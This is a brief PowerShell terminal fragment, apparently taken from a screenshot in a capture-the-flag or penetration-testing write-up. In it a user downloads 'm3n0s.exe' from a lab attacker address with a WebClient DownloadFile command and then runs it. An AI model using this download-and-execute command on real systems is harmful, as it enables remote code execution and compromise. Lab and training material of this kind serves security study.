 PS C:\utils>
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.10.14.40/m3n0s.exe','m3n0s.exe')"
PS C:\utils>
dir -force
Directory: C:\utils
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-h-- 21/12/2021 18:41 148 desktop.ini
-a---- 05/06/2022 9:02 73802 m3n0s.exe
PS C:\utils>
.\m3n0s.exe
PS C:\utils>